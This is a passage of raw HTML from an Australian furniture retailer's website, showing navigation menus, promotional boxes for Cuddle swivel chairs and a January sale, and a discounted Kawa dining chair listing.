						<span class="ux-menu-link__text">
				Cuddle Petite Swivel Chair &amp; Ottoman			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/free-swatch-sample/" >
						<span class="ux-menu-link__text">
				Order Free Swatches			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-206884682" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-206884682 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1876568381 > .col-inner {
  padding: 0px 15px 0px 15px;
}
@media (min-width:850px) {
  #col-1876568381 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-457550559" class="col medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1262169241">


	<div id="col-330084549" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1024" height="1024" src="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png" class="attachment- size-" alt="Cuddle Petite Swivel Chair" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/05/cuddle-swivel-chair-loungely-snuggle-swivel-chair-100x100.png 100w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1882953168" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1882953168 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-2608234957" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite"><span data-text-color="primary">Cuddle Petite Swivel Chair</span></a></h3>
<p>The moments you’ll always remember… cuddles, comfort, connection. 💛</p>
		
<style>
#text-2608234957 {
  text-align: left;
}
</style>
	</div>
	
<a class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1412250115" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1248" height="832" src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png" class="attachment- size-" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric.png 1248w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-300x200.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1024x683.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-768x512.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-1000x667.png 1000w" sizes="(max-width: 1248px) 100vw, 1248px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-2026797634" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2026797634 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-3626607800" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair"><span data-text-color="primary">Cuddle Swivel Chair</span></a></h3>
<p data-start="1969" data-end="2051">Welcome to Your Space – Discover the Ultimate in Comfort</p>
<p data-start="2053" data-end="2071"> </p>
		
<style>
#text-3626607800 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>Discover</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-64680713" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.loungely.com.au/cuddlechair/" >			<div class="image-glow image-cover" style="padding-top:75%;">
				<img width="1080" height="1080" src="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png" class="attachment- size-" alt="Loungely January Sale" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26.png 1080w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/12/Loungely-January-Sale-26-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1268842225" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1268842225 {
  padding-top: 15px;
}
</style>
	</div>
	

	<div id="text-122812041" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddlechair/"><span data-text-color="primary">January Sale Up to 50% OFF</span></a></h3>
<p>Bring home comfort this spring. Loungely Cuddle Chairs in stock.</p>
		
<style>
#text-122812041 {
  text-align: left;
}
</style>
	</div>
	
<a href="https://www.loungely.com.au/cuddlechair/" class="button primary is-link is-small" style="padding:0 0px 0px 0px;">
		<span>View Promo</span>
	<i class="icon-angle-right" aria-hidden="true"></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-457550559 > .col-inner {
  padding: 0px 15px 0px 15px;
  margin: 10px 0px 0px 0px;
}
@media (min-width:850px) {
  #col-457550559 > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_992328136 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-45894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894 menu-item-design-default"><a href="https://www.loungely.com.au/ador-sofa/" class="nav-top-link">Ador Sofa</a></li>
<li id="menu-item-32454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454 menu-item-design-default"><a href="https://www.loungely.com.au/lift-chairs/" class="nav-top-link">Lift Chairs</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-89 active menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/living-room/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Living Room<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_161726352">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-577385636" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-577385636 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-917672592">


	<div id="col-1372353501" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/sofa/" >
						<span class="ux-menu-link__text">
				Sofa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/swivel-chairs/" >
						<span class="ux-menu-link__text">
				Swivel Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/armchairs" >
						<span class="ux-menu-link__text">
				Armchairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/modular-lounge" >
						<span class="ux-menu-link__text">
				Modular Lounge			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/ottomans/" >
						<span class="ux-menu-link__text">
				Ottomans			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/lift-chairs//" >
						<span class="ux-menu-link__text">
				Lift Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/entertainment-unit/" >
						<span class="ux-menu-link__text">
				Entertainment Unit			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/coffee-table/" >
						<span class="ux-menu-link__text">
				Coffee Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/side-table/" >
						<span class="ux-menu-link__text">
				Side Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/console-table/" >
						<span class="ux-menu-link__text">
				Console Table			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/bar-cart/" >
						<span class="ux-menu-link__text">
				Bar Cart			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2140798854" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1917958491" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_170532774">
		<a class="" href="https://www.loungely.com.au/cuddlechair/" >						<div class="img-inner image-zoom-long dark" >
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_170532774 {
  width: 63%;
}
</style>
	</div>
	

	<div id="text-935205951" class="text">
		

<h3><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-almond-fabric/"><strong>Cuddle Swivel Chair</strong></a></h3>
		
<style>
#text-935205951 {
  color: rgb(0, 0, 0);
}
#text-935205951 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1917958491 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

	<div id="col-2089062531" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_107115891">
		<a class="" href="https://www.loungely.com.au/ador-3-seater-sofa-light-grey/" >						<div class="img-inner image-zoom-long image-cover dark" style="padding-top:100%;">
			<img width="300" height="300" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg" class="attachment-medium size-medium" alt="Ador Sofa" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1024x1024.jpeg 1024w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1536x1536.jpeg 1536w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-1000x1000.jpeg 1000w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />						
					</div>
						</a>		
<style>
#image_107115891 {
  width: 64%;
}
</style>
	</div>
	

	<div id="text-3183753953" class="text">
		

<h3><a href="https://www.loungely.com.au/ador-3-seater-sofa-boucle-pewter/"><b>Ador 3 Seat Sofa Boucle Pewter</b></a></h3>
		
<style>
#text-3183753953 {
  color: rgb(0, 0, 0);
}
#text-3183753953 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-2089062531 > .col-inner {
  padding: 0px 10px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_161726352 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-711737462" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-711737462 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://www.loungely.com.au/dining-kitchen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dining &amp; Kitchen<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section mega-m-sec" id="section_1417121273">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2096644115" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2096644115 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-289622350">


	<div id="col-1044073739" class="col mm-col-1 medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start megamenu-section ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-collection/" >
						<span class="ux-menu-link__text">
				Dining Collection			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-tables/" >
						<span class="ux-menu-link__text">
				Dining Tables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-chairs/" >
						<span class="ux-menu-link__text">
				Dining Chairs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/benches/" >
						<span class="ux-menu-link__text">
				Benches			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/stools/" >
						<span class="ux-menu-link__text">
				Stools			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/dining-sets/" >
						<span class="ux-menu-link__text">
				Dining Sets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.loungely.com.au/buffet-living-room/" >
						<span class="ux-menu-link__text">
				Buffet			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1427213686" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-1423845346" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_972906438">
		<a class="" href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/LNE01-DT-LNE01-BUF-SEL04-preview_webp-1-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_972906438 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-4090102504" class="text">
		

<h3><a href="https://www.loungely.com.au/lucerne-large-dining-table-natural-with-ceramic/?attribute_pa_size=210-cm-l-x-110-cm-w-x-75-cm-h">Lucerne Large Dining Table</a></h3>
		
<style>
#text-4090102504 {
  color: rgb(0, 0, 0);
}
#text-4090102504 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1423845346 > .col-inner {
  padding: 0px 10px 0px 5px;
}
</style>
	</div>

	

	<div id="col-1529685913" class="col mm-col-2 medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1367784110">
		<a class="" href="https://www.loungely.com.au/tasman/" >						<div class="img-inner image-zoom-long dark" >
			<img width="1040" height="780" src="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp.webp 1040w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-300x225.webp 300w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1024x768.webp 1024w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-768x576.webp 768w, https://www.loungely.com.au/wp-content/uploads/2025/09/67d6d01e1480a_67d6cffbb2544_CTL01-SEL04-CTL01-CON-1-preview_webp-1000x750.webp 1000w" sizes="(max-width: 1040px) 100vw, 1040px" />						
					</div>
						</a>		
<style>
#image_1367784110 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-1808012331" class="text">
		

<h3><b>Coastal Dining Table Pebble</b></h3>
		
<style>
#text-1808012331 {
  color: rgb(0, 0, 0);
}
#text-1808012331 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1529685913 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1417121273 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<div id="gap-1079804547" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1079804547 {
  padding-top: 20px;
}
</style>
	</div>
	

</div></li>
<li id="menu-item-31705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705 menu-item-design-default"><a href="https://www.loungely.com.au/meet-the-team/" class="nav-top-link">Meet The Team</a></li>
<li id="menu-item-46458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 menu-item-design-default has-icon-left"><a href="https://www.loungely.com.au/locations/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<p class="lead shortcode-error">Open this in UX Builder to add and edit content</p>


	<section class="section cus-pro-lay-1" id="section_1101541633">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-2049250124">


	<div id="col-375848208" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-736053023">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/ash.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y60 md-y60 lg-y60 is-large dark">
		<div data-animate="fadeInUp">
								<a href="https://www.loungely.com.au/kawa-dining-chair-fabric-seat/" class="hotspot tooltip" title="Kawa Dining Chair &#8211; Fabric Seat" aria-label="Kawa Dining Chair &#8211; Fabric Seat" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-880199349" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-880199349 {
  width: 60%;
}
#text-box-880199349 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/ash.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/ash.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/ash-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/ash-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/ash-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/ash-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/ash-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-2049250124 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1129229305">


	<div id="col-429801422" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "><div class="products row row-small large-columns-1 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15573 status-publish first instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/kawa-dining-chair-fabric-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kawa Dining Chair – Fabric Seat" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1-32x32.jpg 32w, https://www.loungely.com.au/wp-content/uploads/2022/11/ASH-CHAIR-HERO-1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Kawa Dining Chair - Fabric Seat" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/Ash-Lifestyle-1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15573  wishlist-fragment on-first-load"
	data-fragment-ref="15573"
